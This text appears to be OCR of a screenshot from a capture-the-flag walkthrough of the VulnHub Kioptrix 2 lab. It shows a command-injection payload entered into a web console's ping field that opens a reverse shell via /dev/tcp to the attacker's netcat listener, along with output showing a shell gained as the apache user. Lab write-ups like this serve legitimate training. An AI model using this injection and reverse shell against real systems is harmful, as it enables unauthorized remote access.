 Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
; sh -i >& /dev/tcp/192.168.56.1/1234 0>&1
submit
Parrot Terminal
File Edit View Search Terminal Help
└──╼ $ nc -lvnp 1234
130 ×
listening on [any] 1234 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.9] 32785
ping: option requires an argument -- i
Usage: ping [-LRUbdfnqrvVaA] [-c count] [-i interval] [-w deadline]
            [-p pattern] [-s packetsize] [-t ttl] [-I interface or address]
            [-M mtu discovery hint] [-S sndbuf]
            [ -T timestamp option ] [ -Q tos ] [hop1 ...] destination
┌─[sirius@ParrotOS]─[~/CTF/VulnHub/Kioptrix/K2]
└──╼ $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.9] 32786
sh: no job control in this shell
sh-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-3.00$